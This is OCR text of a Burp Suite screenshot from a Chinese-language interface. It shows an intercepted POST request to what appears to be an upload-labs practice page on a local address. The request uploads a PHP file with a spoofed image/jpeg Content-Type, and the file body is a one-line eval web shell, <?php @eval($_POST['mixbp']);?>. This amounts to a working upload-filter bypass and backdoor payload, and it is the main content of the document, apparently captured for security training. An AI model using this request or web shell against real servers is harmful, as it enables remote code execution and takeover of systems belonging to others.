 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
18:06:34 ... HTTP → 请求 POST http://192.168.32.1/upload/Pass-02/index.php
请求
美化 Raw Hex \n
1 POST /upload/Pass-02/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryedZO4Y3jeTwjL67S
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-02/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryedZO4Y3jeTwjL67S
16 Content-Disposition: form-data; name="upload_file"; filename="mixbp.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['mixbp']);?>
20
21 ------WebKitFormBoundaryedZO4Y3jeTwjL67S
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryedZO4Y3jeTwjL67S--
26
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Search 0高亮
Event log (12) All issues (9) 内存: 260.6MB